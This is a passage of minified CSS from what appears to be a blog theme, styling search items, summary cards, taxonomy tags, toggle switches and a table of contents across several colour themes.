.mobile-search__item--title{color:#586e75}.theme__kimbie .mobile-search__item--title{color:#e3b583}.mobile-search__item--title::before{content:"📋 "}.mobile-search__item--desc{font-size:.9rem;padding:.25rem .5rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:960px}.theme__dark .mobile-search__item--desc{color:#fcfcfa}.theme__light .mobile-search__item--desc{color:#424242}.theme__hacker .mobile-search__item--desc{color:#1fff2a}.theme__solarized .mobile-search__item--desc{color:#b58900}.theme__kimbie .mobile-search__item--desc{color:#d3af86}.theme__dark .mobile-search__item:hover,.theme__dark .mobile-search__item:active,.theme__dark .mobile-search__item:focus{background-color:#403e41}.theme__light .mobile-search__item:hover,.theme__light .mobile-search__item:active,.theme__light .mobile-search__item:focus{background-color:#d5d5d5}.theme__hacker .mobile-search__item:hover,.theme__hacker .mobile-search__item:active,.theme__hacker .mobile-search__item:focus{background-color:#48484a}.theme__solarized .mobile-search__item:hover,.theme__solarized .mobile-search__item:active,.theme__solarized .mobile-search__item:focus{background-color:#f7e3a2}.theme__kimbie .mobile-search__item:hover,.theme__kimbie .mobile-search__item:active,.theme__kimbie .mobile-search__item:focus{background-color:#5e452b}.summary-card{padding:1rem}.summary-card[data-ani=true]{-webkit-animation:slide-in-down .2s .3s 1 ease-in both;-moz-animation:slide-in-down .2s .3s 1 ease-in both;-ms-animation:slide-in-down .2s .3s 1 ease-in both;-o-animation:slide-in-down .2s .3s 1 ease-in both;animation:slide-in-down .2s .3s 1 ease-in both}.summary-card .title a{font-family:montserrat,sans-serif;font-weight:700;word-break:break-word}.theme__dark .summary-card .title a{color:#ffd866}.theme__dark .summary-card .title a:hover,.theme__dark .summary-card .title a:active,.theme__dark .summary-card .title a:focus{color:#ff6188}.theme__light .summary-card .title a{color:#607d8b}.theme__light .summary-card .title a:hover,.theme__light .summary-card .title a:active,.theme__light .summary-card .title a:focus{color:#26a69a}.theme__hacker .summary-card .title a{color:#a1ad64}.theme__hacker .summary-card .title a:hover,.theme__hacker .summary-card .title a:active,.theme__hacker .summary-card .title a:focus{color:#c7ba00}.theme__solarized .summary-card .title a{color:#cb4b16}.theme__solarized .summary-card .title a:hover,.theme__solarized .summary-card .title a:active,.theme__solarized .summary-card .title a:focus{color:#268bd2}.theme__kimbie .summary-card .title a{color:#996329}.theme__kimbie .summary-card .title a:hover,.theme__kimbie .summary-card .title a:active,.theme__kimbie .summary-card .title a:focus{color:#f06431}.theme__dark .summary-card .subtitle{color:#fcfcfa}.theme__light .summary-card .subtitle{color:#424242}.theme__hacker .summary-card .subtitle{color:#cdf5cc}.theme__solarized .summary-card .subtitle{color:#b58900}.theme__kimbie .summary-card .subtitle{color:#889b4a}.summary-card__content{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center}.summary-card__text{margin-top:1rem;line-height:1.7rem}.summary-card__image{width:100%;height:100%}.summary-card__image[data-ani=true]{-webkit-animation:slide-in-left .2s .6s 1 ease-in both;-moz-animation:slide-in-left .2s .6s 1 ease-in both;-ms-animation:slide-in-left .2s .6s 1 ease-in both;-o-animation:slide-in-left .2s .6s 1 ease-in both;animation:slide-in-left .2s .6s 1 ease-in both}.summary-card__image-wrapper{height:100%;width:auto;margin:0 auto;padding:1rem;padding-bottom:0}.summary-card__video{width:100%;max-height:500px;object-fit:contain}.summary-card__video-wrapper{padding:1rem;padding-bottom:0}.summary-card hr{margin-top:1.5rem}.theme__dark .summary-card hr{border-top:1px solid #595b5c}.theme__light .summary-card hr{border-top:1px solid #ccc}.theme__hacker .summary-card hr{border-top:1px solid #6b6b6b}.theme__solarized .summary-card hr{border-top:1px solid #ffb300}.theme__kimbie .summary-card hr{border-top:1px solid #7f5d38}.summary-card:not(:last-child) hr{margin-bottom:2.5rem}.summary-card:last-child hr{margin-bottom:2rem}.summary-classic{padding:0 1rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.summary-classic[data-ani=true]{-webkit-animation:slide-in-down .2s .3s 1 ease-in both;-moz-animation:slide-in-down .2s .3s 1 ease-in both;-ms-animation:slide-in-down .2s .3s 1 ease-in both;-o-animation:slide-in-down .2s .3s 1 ease-in both;animation:slide-in-down .2s .3s 1 ease-in both}.summary-classic .title{font-size:24px}.summary-classic .title a{font-family:montserrat,sans-serif;font-weight:700;word-break:break-word}.theme__dark .summary-classic .title a{color:#ffd866}.theme__dark .summary-classic .title a:hover,.theme__dark .summary-classic .title a:active,.theme__dark .summary-classic .title a:focus{color:#ff6188}.theme__light .summary-classic .title a{color:#607d8b}.theme__light .summary-classic .title a:hover,.theme__light .summary-classic .title a:active,.theme__light .summary-classic .title a:focus{color:#26a69a}.theme__hacker .summary-classic .title a{color:#a1ad64}.theme__hacker .summary-classic .title a:hover,.theme__hacker .summary-classic .title a:active,.theme__hacker .summary-classic .title a:focus{color:#c7ba00}.theme__solarized .summary-classic .title a{color:#cb4b16}.theme__solarized .summary-classic .title a:hover,.theme__solarized .summary-classic .title a:active,.theme__solarized .summary-classic .title a:focus{color:#268bd2}.theme__kimbie .summary-classic .title a{color:#996329}.theme__kimbie .summary-classic .title a:hover,.theme__kimbie .summary-classic .title a:active,.theme__kimbie .summary-classic .title a:focus{color:#f06431}.theme__dark .summary-classic .subtitle{color:#fcfcfa}.theme__light .summary-classic .subtitle{color:#424242}.theme__hacker .summary-classic .subtitle{color:#cdf5cc}.theme__solarized .summary-classic .subtitle{color:#b58900}.theme__kimbie .summary-classic .subtitle{color:#889b4a}.summary-classic__flex-box{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin-top:1rem;margin-bottom:1rem}.summary-classic__flex-box[data-position=left]{-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between;-ms-flex-pack:space-between}.summary-classic__content{width:100%;padding:0 .5rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:flex-start}.summary-classic__text{margin-top:1rem;line-height:1.7rem}.summary-classic__image[data-ani=true]{-webkit-animation:slide-in-left .2s .6s 1 ease-in both;-moz-animation:slide-in-left .2s .6s 1 ease-in both;-ms-animation:slide-in-left .2s .6s 1 ease-in both;-o-animation:slide-in-left .2s .6s 1 ease-in both;animation:slide-in-left .2s .6s 1 ease-in both}.summary-classic__image-container{border-radius:.25rem;padding:.25rem;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}@media only screen and (max-width:600px){.summary-classic__image-container[data-hwm=true]{display:none}}.summary-classic__image-container[data-position=left]{margin-left:.5rem}.summary-classic__image-container[data-position=right]{margin-right:.5rem}.summary-classic__image-container:hover,.summary-classic__image-container:active,.summary-classic__image-container:focus{-webkit-box-shadow:1px 1px 3px 0 rgba(0,0,0,.25);-moz-box-shadow:1px 1px 3px 0 rgba(0,0,0,.25);box-shadow:1px 1px 3px rgba(0,0,0,.25);background-color:rgba(125,125,125,.1)}.summary-classic__image-wrapper{max-width:130px;min-width:130px;overflow:hidden;-webkit-align-self:center;-moz-align-self:center;-ms-align-self:center;align-self:center}@media only screen and (max-width:769px){.summary-classic__image-wrapper{max-width:90px;min-width:90px}}.summary-classic__image-wrapper2{height:100%;margin:auto}.theme__dark .summary-classic hr{border-top:1px solid #595b5c}.theme__light .summary-classic hr{border-top:1px solid #ccc}.theme__hacker .summary-classic hr{border-top:1px solid #6b6b6b}.theme__solarized .summary-classic hr{border-top:1px solid #ffb300}.theme__kimbie .summary-classic hr{border-top:1px solid #7f5d38}.summary-classic:not(:last-child) hr{margin-bottom:1.5rem}.summary-classic:last-child hr{display:none}.summary-compact{padding:0 1rem}.summary-compact[data-ani=true]{-webkit-animation:slide-in-down .2s .3s 1 ease-in both;-moz-animation:slide-in-down .2s .3s 1 ease-in both;-ms-animation:slide-in-down .2s .3s 1 ease-in both;-o-animation:slide-in-down .2s .3s 1 ease-in both;animation:slide-in-down .2s .3s 1 ease-in both}.theme__dark .summary-compact .title a{color:#ffd866}.theme__dark .summary-compact .title a:hover,.theme__dark .summary-compact .title a:active,.theme__dark .summary-compact .title a:focus{color:#ff6188}.theme__light .summary-compact .title a{color:#607d8b}.theme__light .summary-compact .title a:hover,.theme__light .summary-compact .title a:active,.theme__light .summary-compact .title a:focus{color:#26a69a}.theme__hacker .summary-compact .title a{color:#a1ad64}.theme__hacker .summary-compact .title a:hover,.theme__hacker .summary-compact .title a:active,.theme__hacker .summary-compact .title a:focus{color:#c7ba00}.theme__solarized .summary-compact .title a{color:#cb4b16}.theme__solarized .summary-compact .title a:hover,.theme__solarized .summary-compact .title a:active,.theme__solarized .summary-compact .title a:focus{color:#268bd2}.theme__kimbie .summary-compact .title a{color:#996329}.theme__kimbie .summary-compact .title a:hover,.theme__kimbie .summary-compact .title a:active,.theme__kimbie .summary-compact .title a:focus{color:#f06431}.theme__dark .summary-compact .subtitle{color:#fcfcfa}.theme__light .summary-compact .subtitle{color:#424242}.theme__hacker .summary-compact .subtitle{color:#cdf5cc}.theme__solarized .summary-compact .subtitle{color:#b58900}.theme__kimbie .summary-compact .subtitle{color:#889b4a}.summary-compact__flexbox{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin-top:1rem;margin-bottom:1rem}.summary-compact__meta{padding:1rem 0;overflow-wrap:break-word}.summary-compact__tag{font-size:.8rem;line-height:.8rem;padding:.25rem;margin:.35rem .25rem 0;border:none;border-radius:.2rem;text-transform:capitalize;cursor:pointer}.theme__dark .summary-compact__tag{color:#fcfcfa;background-color:#424242}.theme__light .summary-compact__tag{color:#424242;background-color:#e9e9e9}.theme__hacker .summary-compact__tag{color:#1fff2a;background-color:#2d322d}.theme__solarized .summary-compact__tag{color:#586e75;background-color:#fff9c4}.theme__kimbie .summary-compact__tag{color:#e3b583;background-color:#423523}.summary-compact__tag--wrapper{margin-top:.5rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.theme__dark .summary-compact hr{border-top:1px solid #595b5c}.theme__light .summary-compact hr{border-top:1px solid #ccc}.theme__hacker .summary-compact hr{border-top:1px solid #6b6b6b}.theme__solarized .summary-compact hr{border-top:1px solid #ffb300}.theme__kimbie .summary-compact hr{border-top:1px solid #7f5d38}.swipe{overflow:hidden;visibility:hidden;position:relative}.swipe-wrap{overflow:hidden;position:relative}.swipe-wrap>div{float:left;position:relative;overflow:hidden;object-fit:contain;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center}.swipe-home>div{float:left;width:100%;position:relative;overflow:hidden;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.swiper-slide{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.swiper-slide[data-align=center]{-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center}.swiper-slide[data-align=left]{-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-ms-flex-align:flex-start;align-items:flex-start}.swiper-slide[data-align=right]{-webkit-align-items:flex-end;-moz-align-items:flex-end;-ms-align-items:flex-end;-ms-flex-align:flex-end;align-items:flex-end}.switch{position:relative;width:28px;height:14px;margin-top:.7rem;margin-left:1rem}.switch[data-ani=true]{-webkit-animation:slide-in-down-little .2s .3s 1 ease-in backwards;-moz-animation:slide-in-down-little .2s .3s 1 ease-in backwards;-ms-animation:slide-in-down-little .2s .3s 1 ease-in backwards;-o-animation:slide-in-down-little .2s .3s 1 ease-in backwards;animation:slide-in-down-little .2s .3s 1 ease-in backwards}.switch input{opacity:0;width:0;height:0}.slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.theme__dark .slider{background-color:#403e41}.theme__light .slider{background-color:#bdbdbd}.theme__hacker .slider{background-color:#403e41}.theme__solarized .slider{background-color:#dfd4b1}.theme__kimbie .slider{background-color:#6e583b}.slider:before{position:absolute;content:"";height:11px;width:11px;left:1.72px;bottom:1.72px;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.theme__dark .slider:before{background-color:#fcfcfa}.theme__light .slider:before{background-color:#fcfcfa}.theme__hacker .slider:before{background-color:#fcfcfa}.theme__solarized .slider:before{background-color:#fcfcfa}.theme__kimbie .slider:before{background-color:#fcfcfa}.theme__dark input:checked+.slider{background-color:#ff6188}.theme__light input:checked+.slider{background-color:#ff6188}.theme__hacker input:checked+.slider{background-color:#ff6188}.theme__solarized input:checked+.slider{background-color:#ff6188}.theme__kimbie input:checked+.slider{background-color:#dc3958}.theme__dark input:focus+.slider{box-shadow:0 0 1px #FF6188}.theme__light input:focus+.slider{box-shadow:0 0 1px #FF6188}.theme__hacker input:focus+.slider{box-shadow:0 0 1px #FF6188}.theme__solarized input:focus+.slider{box-shadow:0 0 1px #FF6188}.theme__kimbie input:focus+.slider{box-shadow:0 0 1px #dc3958}input:checked+.slider:before{-webkit-transform:translateX(13px);-moz-transform:translateX(13px);-ms-transform:translateX(13px);transform:translateX(13px)}.slider.round{border-radius:8.5px}.slider.round:before{border-radius:50%}.taxo{margin:2.5rem 0;z-index:5}.taxo-root{position:-webkit-sticky;position:sticky;top:50px}.theme__dark .taxo-root{background-color:#2d2a2e}.theme__light .taxo-root{background-color:#fafafa}.theme__hacker .taxo-root{background-color:#151715}.theme__solarized .taxo-root{background-color:#fdf7e3}.theme__kimbie .taxo-root{background-color:#221a0f}.taxo__title{font-weight:700;font-family:montserrat,sans-serif}.theme__dark .taxo__title{color:#bdbdbd}.theme__dark .taxo__title:hover{color:#ff6188}.theme__light .taxo__title{color:#607d8b}.theme__light .taxo__title:hover{color:#26a69a}.theme__hacker .taxo__title{color:#9c9299}.theme__hacker .taxo__title:hover{color:#c7ba00}.theme__solarized .taxo__title{color:#b58900}.theme__solarized .taxo__title:hover{color:#268bd2}.theme__kimbie .taxo__title{color:#98676a}.theme__kimbie .taxo__title:hover{color:#f06431}.taxo__link{text-decoration:none!important}.taxo__link[data-dir=ltr] .taxo__text{border-top-left-radius:.175rem;border-bottom-left-radius:.175rem}.taxo__link[data-dir=ltr] .taxo__num{padding:.125rem .25rem;border-top-right-radius:.175rem;border-bottom-right-radius:.175rem}.taxo__link[data-dir=rtl] .taxo__text{border-top-right-radius:.175rem;border-bottom-right-radius:.175rem}.taxo__link[data-dir=rtl] .taxo__num{padding:.125rem .25rem;border-top-left-radius:.175rem;border-bottom-left-radius:.175rem}.taxo__text:hover,.taxo__text:active,.taxo__text:focus{text-decoration:underline!important}.theme__dark .taxo__text{color:inherit}.theme__light .taxo__text{color:inherit}.theme__hacker .taxo__text{color:inherit}.theme__solarized .taxo__text{color:inherit}.theme__kimbie .taxo__text{color:inherit}.theme__dark .taxo__num{color:#fcfcfa;background-color:#212121}.theme__light .taxo__num{color:#424242;background-color:#c8c8c8}.theme__hacker .taxo__num{color:#e3cd26;background-color:#252526}.theme__solarized .taxo__num{color:#268bd2;background-color:#f8e7b0}.theme__kimbie .taxo__num{color:#d3af86;background-color:#6e583b}.taxo .title{display:block;margin:0;margin-right:.5rem;margin-bottom:.25rem}.taxo .tag{margin:0;margin-right:.25rem;margin-bottom:.25rem;font-size:.8rem;display:inline-block}.theme__dark .taxo .tag{color:#bdbdbd}.theme__light .taxo .tag{color:#607d8b}.theme__hacker .taxo .tag{color:#9c9299}.theme__solarized .taxo .tag{color:#b58900}.theme__kimbie .taxo .tag{color:#98676a}.taxo .is-tags{border-radius:.175rem}.theme__dark .taxo .is-tags{color:#78dce8;background-color:#424242}.theme__light .taxo .is-tags{color:#424242;background-color:#e9e9e9}.theme__hacker .taxo .is-tags{color:#78dce8;background-color:#2d322d}.theme__solarized .taxo .is-tags{color:#916e00;background-color:#fff9c4}.theme__kimbie .taxo .is-tags{color:#dc3958;background-color:#423523}.taxo .is-tags[data-dir=ltr]{padding:.125rem 0 .125rem .25rem}.taxo .is-tags[data-dir=rtl]{padding:.125rem .25rem .125rem 0}.taxo .is-categories{border-radius:.175rem}.theme__dark .taxo .is-categories{color:#ab9df2;background-color:#424242}.theme__light .taxo .is-categories{color:#424242;background-color:#e9e9e9}.theme__hacker .taxo .is-categories{color:#ab9df2;background-color:#2d322d}.theme__solarized .taxo .is-categories{color:#916e00;background-color:#ffe0b2}.theme__kimbie .taxo .is-categories{color:#8ab1b0;background-color:#423523}.taxo .is-categories[data-dir=ltr]{padding:.125rem 0 .125rem .25rem}.taxo .is-categories[data-dir=rtl]{padding:.125rem .25rem .125rem 0}.taxo .is-series{border-radius:.175rem}.theme__dark .taxo .is-series{color:#ea9c77;background-color:#424242}.theme__light .taxo .is-series{color:#424242;background-color:#e9e9e9}.theme__hacker .taxo .is-series{color:#ea9c77;background-color:#2d322d}.theme__solarized .taxo .is-series{color:#916e00;background-color:#dcedc8}.theme__kimbie .taxo .is-series{color:#889b4a;background-color:#423523}.taxo .is-series[data-dir=ltr]{padding:.125rem 0 .125rem .25rem}.taxo .is-series[data-dir=rtl]{padding:.125rem .25rem .125rem 0}.toc{width:100%;max-width:250px;position:fixed;overflow-y:auto;top:7rem;font-size:.85rem;z-index:4;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.theme__dark .toc{scrollbar-width:thin;scrollbar-color:#888 #eee}.theme__dark .toc::-webkit-scrollbar{width:.45em;height:.45em}.theme__dark .toc::-webkit-scrollbar-thumb{background:#888}.theme__dark .toc::-webkit-scrollbar-track{background:#eee}.theme__light .toc{scrollbar-width:thin;scrollbar-color:#cfd8dc #FCFCFA}.theme__light .toc::-webkit-scrollbar{width:.45em;height:.45em}.theme__light .toc::-webkit-scrollbar-thumb{background:#cfd8dc}.theme__light .toc::-webkit-scrollbar-track{background:#fcfcfa}.theme__hacker .toc{scrollbar-width:thin;scrollbar-color:#616161 #FCFCFA}.theme__hacker .toc::-webkit-scrollbar{width:.45em;height:.45em}.theme__hacker .toc::-webkit-scrollbar-thumb{background:#616161}.theme__hacker .toc::-webkit-scrollbar-track{background:#fcfcfa}.theme__solarized .toc{scrollbar-width:thin;scrollbar-color:#b0bec5 #EEE8D5}.theme__solarized .toc::-webkit-scrollbar{width:.45em;height:.45em}.theme__solarized .toc::-webkit-scrollbar-thumb{background:#b0bec5}.theme__solarized .toc::-webkit-scrollbar-track{background:#eee8d5}.theme__kimbie .toc{scrollbar-width:thin;scrollbar-color:#5e452b #d3af86}.theme__kimbie .toc::-webkit-scrollbar{width:.45em;height:.45em}.theme__kimbie .toc::-webkit-scrollbar-thumb{background:#5e452b}.theme__kimbie .toc::-webkit-scrollbar-track{background:#d3af86}.toc[data-dir=rtl]{padding-right:.5rem}.toc[data-dir=ltr]{padding-left:.5rem}.toc[data-ani=true]{-webkit-animation:slide-in-down-little .2s .3s 1 ease-in backwards;-moz-animation:slide-in-down-little .2s .3s 1 ease-in backwards;-ms-animation:slide-in-down-little .2s .3s 1 ease-in backwards;-o-animation:slide-in-down-little .2s .3s 1 ease-in backwards;animation:slide-in-down-little .2s .3s 1 ease-in backwards}.toc #TableOfContents{position:relative}.toc__flexbox[data-position=fixed]{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;position:fixed}.toc__flexbox[data-position=fixed] .toc__title{margin-top:.75rem;margin-left:.5rem}.toc__flexbox[data-position=absolute]{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;position:absolute}.toc__flexbox--outer[data-position=fixed]{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;top:4.2rem;left:1rem;position:absolute}@media only screen and (max-width:1300px){.toc__flexbox--outer[data-position=fixed]{display:none}}.toc__flexbox--outer[data-position=fixed][data-ani=true]{-webkit-animation:slide-in-down-little .2s .3s 1 ease-in backwards;-moz-animation:slide-in-down-little .2s .3s 1 ease-in backwards;-ms-animation:slide-in-down-little .2s .3s 1 ease-in backwards;-o-animation:slide-in-down-little .2s .3s 1 ease-in backwards;animation:slide-in-down-little .2s .3s 1 ease-in backwards}.toc__flexbox--outer[data-dir=ltr]{top:4.2rem;left:1rem}.toc__flexbox--outer[data-dir=rtl]{top:4.2rem;right:1rem}.toc__flexbox--outer[data-dir=rtl] .toc__title{margin-top:.75rem;margin-left:.5rem}.toc__title{font-size:.9rem;margin-top:.5rem}.toc__title[data-ani=true]{-webkit-animation:slide-in-down-little .2s .3s 1 ease-in backwards;-moz-animation:slide-in-down-little .2s .3s 1 ease-in backwards;-ms-animation:slide-in-down-little .2s .3s 1 ease-in backwards;-o-animation:slide-in-down-little .2s .3s 1 ease-in backwards;animation:slide-in-down-little .2s .3s 1 ease-in backwards}.theme__dark .toc__title{color:#727072}.theme__light .toc__title{color:#727072}.theme__hacker .toc__title{color:#727072}.theme__solarized .toc__title{color:#727072}.theme__kimbie .toc__title{color:#7f5d38}@media only screen and (max-width:1300px){.toc__title--outer{display:none}}.theme__dark .toc[data-dir=ltr][data-folding=true] a{color:#727072;position:relative;padding-left:.25rem}.theme__dark .toc[data-dir=ltr][data-folding=true] a::before{content:"";height:100%;left:-.5rem;position:absolute;width:2px;background-color:#727072}.theme__dark .toc[data-dir=ltr][data-folding=true] a::before:last-child{background-color:transparent}.theme__dark .toc[data-dir=ltr][data-folding=true] .active{color:#ff6188;font-weight:700}.theme__dark .toc[data-dir=ltr][data-folding=true] .active::before{background-color:#ff6188}.theme__light .toc[data-dir=ltr][data-folding=true] a{color:#727072;position:relative;padding-left:.25rem}.theme__light .toc[data-dir=ltr][data-folding=true] a::before{content:"";height:100%;left:-.5rem;position:absolute;width:2px;background-color:#727072}.theme__light .toc[data-dir=ltr][data-folding=true] a::before:last-child{background-color:transparent}.theme__light .toc[data-dir=ltr][data-folding=true] .active{color:#26a69a;font-weight:700}.theme__light .toc[data-dir=ltr][data-folding=true] .active::before{background-color:#26a69a}.theme__hacker .toc[data-dir=ltr][data-folding=true] a{color:#727072;position:relative;padding-left:.25rem}.theme__hacker .toc[data-dir=ltr][data-folding=true] a::before{content:"";height:100%;left:-.5rem;position:absolute;width:2px;background-color:#727072}.theme__hacker .toc[data-dir=ltr][data-folding=true] a::before:last-child{background-color:transparent}.theme__hacker .toc[data-dir=ltr][data-folding=true] .active{color:#e08c48;font-weight:700}.theme__hacker .toc[data-dir=ltr][data-folding=true] .active::before{background-color:#e08c48}.theme__solarized .toc[data-dir=ltr][data-folding=true] a{color:#727072;position:relative;padding-left:.25rem}.theme__solarized .toc[data-dir=ltr][data-folding=true] a::before{content:"";height:100%;left:-.5rem;position:absolute;width:2px;background-color:#727072}.theme__solarized .toc[data-dir=ltr][data-folding=true] a::before:last-child{background-color:transparent}.theme__solarized .toc[data-dir=ltr][data-folding=true] .active{color:#268bd2;font-weight:700}.theme__solarized .toc[data-dir=ltr][data-folding=true] .active::before{background-color:#268bd2}.theme__kimbie .toc[data-dir=ltr][data-folding=true] a{color:#a57a4c;position:relative;padding-left:.25rem}.theme__kimbie .toc[data-dir=ltr][data-folding=true] a::before{content:"";height:100%;left:-.5rem;position:absolute;width:2px;background-color:#a57a4c}.theme__kimbie .toc[data-dir=ltr][data-folding=true] a::before:last-child{background-color:transparent}.theme__kimbie .toc[data-dir=ltr][data-folding=true] .active{color:#889b4a;font-weight:700}.theme__kimbie .toc[data-dir=ltr][data-folding=true] .active::before{background-color:#889b4a}.theme__dark .toc[data-dir=ltr][data-folding=false] a{color:#727072}.theme__dark .toc[data-dir=ltr][data-folding=false] a.active{color:#ff6188}.theme__dark .toc[data-dir=ltr][data-folding=false] a.active::before{background-color:#ff6188;content:"";height:.95rem;left:-.5rem;margin-top:2px;position:absolute;width:2px}.theme__dark .toc[data-dir=ltr][data-folding=false] a.active::before:last-child{background-color:transparent}.theme__light .toc[data-dir=ltr][data-folding=false] a{color:#727072}.theme__light .toc[data-dir=ltr][data-folding=false] a.active{color:#26a69a}.theme__light .toc[data-dir=ltr][data-folding=false] a.active::before{background-color:#26a69a;content:"";height:.95rem;left:-.5rem;margin-top:2px;position:absolute;width:2px}.theme__light .toc[data-dir=ltr][data-folding=false] a.active::before:last-child{background-color:transparent}.theme__hacker .toc[data-dir=ltr][data-folding=false] a{color:#727072}.theme__hacker .toc[data-dir=ltr][data-folding=false] a.active{color:#e08c48}.theme__hacker .toc[data-dir=ltr][data-folding=false] a.active::before{background-color:#e08c48;content:"";height:.95rem;left:-.5rem;margin-top:2px;position:absolute;width:2px}.theme__hacker .toc[data-dir=ltr][data-folding=false] a.active::before:last-child{background-color:transparent}.theme__solarized .toc[data-dir=ltr][data-folding=false] a{color:#727072}.theme__solarized .toc[data-dir=ltr][data-folding=false] a.active{color:#268bd2}.theme__solarized .toc[data-dir=ltr][data-folding=false] a.active::before{background-color:#268bd2;content:"";height:.95rem;left:-.5rem;margin-top:2px;position:absolute;width:2px}.theme__solarized .toc[data-dir=ltr][data-folding=false] a.active::before:last-child{background-color:transparent}.theme__kimbie .toc[data-dir=ltr][data-folding=false] a{color:#a57a4c}.theme__kimbie .toc[data-dir=ltr][data-folding=false] a.active{color:#889b4a}.theme__kimbie .toc[data-dir=ltr][data-folding=false] a.active::before{background-color:#889b4a;content:"";height:.95rem;left:-.5rem;margin-top:2px;position:absolute;width:2px}.theme__kimbie .toc[data-dir=ltr][data-folding=false] a.active::before:last-child{background-color:transparent}.theme__dark .toc[data-dir=ltr] ul li li{margin-left:1rem;color:#fcfcfa}.theme__light .toc[data-dir=ltr] ul li li{margin-left:1rem;color:#424242}.theme__hacker .toc[data-dir=ltr] ul li li{margin-left:1rem;color:#a1ad64}.theme__solarized .toc[data-dir=ltr] ul li li{margin-left:1rem;color:#b58900}.theme__kimbie .toc[data-dir=ltr] ul li li{margin-left:1rem;color:#a57a4c}.theme__dark .toc[data-dir=rtl][data-folding=true] a{color:#727072;position:relative;padding-right:.25rem}.theme__dark .toc[data-dir=rtl][data-folding=true] a::before{content:"";height:100%;right:-.5rem;position:absolute;width:2px;background-color:#727072}.theme__dark .toc[data-dir=rtl][data-folding=true] a::before:last-child{background-color:transparent}.theme__dark .toc[data-dir=rtl][data-folding=true] .active{color:#ff6188;font-weight:700}.theme__dark .toc[data-dir=rtl][data-folding=true] .active::before{background-color:#ff6188}.theme__light .toc[data-dir=rtl][data-folding=true] a{color:#727072;position:relative;padding-right:.25rem}.theme__light .toc[data-dir=rtl][data-folding=true] a::before{content:"";height:100%;right:-.5rem;position:absolute;width:2px;background-color:#727072}.theme__light .toc[data-dir=rtl][data-folding=true] a::before:last-child{background-color:transparent}.theme__light .toc[data-dir=rtl][data-folding=true] .active{color:#26a69a;font-weight:700}.theme__light .toc[data-dir=rtl][data-folding=true] .active::before{background-color:#26a69a}.theme__hacker .toc[data-dir=rtl][data-folding=true] a{color:#727072;position:relative;padding-right:.25rem}.theme__hacker .toc[data-dir=rtl][data-folding=true] a::before{content:"";height:100%;right:-.5rem;position:absolute;width:2px;background-color:#727072}.theme__hacker .toc[data-dir=rtl][data-folding=true] a::before:last-child{background-color:transparent}.theme__hacker .toc[data-dir=rtl][data-folding=true] .active{color:#e08c48;font-weight:700}.theme__hacker .toc[data-dir=rtl][data-folding=true] .active::before{background-color:#e08c48}.theme__solarized .toc[data-dir=rtl][data-folding=true] a{color:#727072;position:relative;padding-right:.25rem}.theme__solarized .toc[data-dir=rtl][data-folding=true] a::before{content:"";height:100%;right:-.5rem;position:absolute;width:2px;background-color:#727072}.theme__solarized .toc[data-dir=rtl][data-folding=true] a::before:last-child{background-color:transparent}.theme__solarized .toc[data-dir=rtl][data-folding=true] .active{color:#268bd2;font-weight:700}.theme__solarized .toc[data-dir=rtl][data-folding=true] .active::before{background-color:#268bd2}.theme__kimbie .toc[data-dir=rtl][data-folding=true] a{color:#a57a4c;position:relative;padding-right:.25rem}.theme__kimbie .toc[data-dir=rtl][data-folding=true] a::before{content:"";height:100%;right:-.5rem;position:absolute;width:2px;background-color:#a57a4c}.theme__kimbie .toc[data-dir=rtl][data-folding=true] a::before:last-child{background-color:transparent}.theme__kimbie .toc[data-dir=rtl][data-folding=true] 